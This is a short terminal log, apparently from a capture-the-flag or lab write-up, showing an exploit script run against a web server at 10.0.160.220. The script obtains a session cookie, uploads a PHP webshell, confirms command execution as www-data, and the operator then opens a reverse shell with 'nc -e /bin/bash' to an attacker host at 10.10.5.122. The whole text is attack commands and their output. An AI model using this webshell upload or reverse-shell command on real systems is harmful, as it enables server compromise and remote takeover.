 └─$ python3 exploit.py 10.0.160.220
[*] Trying to get a PHPSESSID at 10.0.160.220
[+] PHPSESSID retrieved correctly.
[!] PHPSESSID: 7uivl3nsfpvrbl3hdkdo572kpa
[*] Attempting to create a webshell on 10.0.160.220
[+] Webshell uploaded - Enjoy!
[!] Webshell available at 'http://10.0.160.220/plugins/source/shell.php' - Enjoy!
[+] Running `whoami` command: www-data
Do you want to enter into interactive mode with the webshell? (Y/N): y
[*] Entering into interactive mode, write 'exit' to quit.
>> nc -e /bin/bash 10.10.5.122 1234